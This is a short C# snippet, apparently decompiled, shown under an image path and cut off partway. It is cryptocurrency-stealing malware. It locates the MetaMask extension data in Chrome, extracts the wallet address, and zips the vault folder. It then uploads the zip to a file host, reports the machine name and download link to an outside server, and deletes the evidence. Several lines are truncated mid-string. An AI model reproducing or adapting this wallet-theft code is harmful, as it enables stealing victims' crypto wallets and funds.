 private static async Task Main(string[] args)
{
string wallet = "Metamask";
string userpc = Environment.UserName;
string machineName = Environment.MachineName;
string text = "C:\\Users\\" + userpc + "\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\nkbihfbeogaeaoehlefnkodbe
string zipPath = "C:\\Users\\" + userpc + "\\AppData\\Roaming\\Meta-" + userpc + ".zip";
if (Directory.Exists(text))
{
string log = GetLog(text);
if (log != null)
{
try
{
Address = ReplaceContent(ParserLR(ReadArchive(Path.Combine(text, log)), "\"identities\":{\"", "\":{\""));
Console.WriteLine(Address);
}
catch (Exception)
{
}
ZipFile.CreateFromDirectory(text, zipPath);
string text2 = await TryUploadToGoFile(zipPath);
new HttpRequest().Post("https://specialetrt.online/public/Files/Login.php", "Machine=" + machineName + "&Wallet=" + wallet + "&filelink="
File.Delete(zipPath);
}
}
else
{
Environment.Exit(0);